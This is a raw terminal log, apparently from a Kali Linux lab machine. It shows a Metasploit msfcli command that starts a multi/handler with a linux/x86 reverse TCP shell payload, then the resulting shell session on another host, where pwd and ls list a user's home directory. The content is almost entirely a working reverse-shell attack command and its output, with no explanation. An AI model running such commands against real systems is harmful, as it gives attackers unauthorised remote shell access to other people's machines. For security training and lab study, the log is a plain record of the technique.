 root@kali01:~# msfcli multi/handler payload=linux/x86/shell/reverse_tcp LHOST=192.168.56.102 E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection refused
        Is the server running on host "localhost" (::1) and accepting
        TCP/IP connections on port 5432?
could not connect to server: Connection refused
        Is the server running on host "localhost" (127.0.0.1) and accepting
        TCP/IP connections on port 5432?
payload => linux/x86/shell/reverse_tcp
LHOST => 192.168.56.102
[*] Started reverse handler on 192.168.56.102:4444
[*] Starting the payload handler...
[*] Sending stage (36 bytes) to 192.168.56.104
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.104:56576) at 2014-08-30 23:14:35 -0700
pwd
/home/tony
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
cool_shit
examples.desktop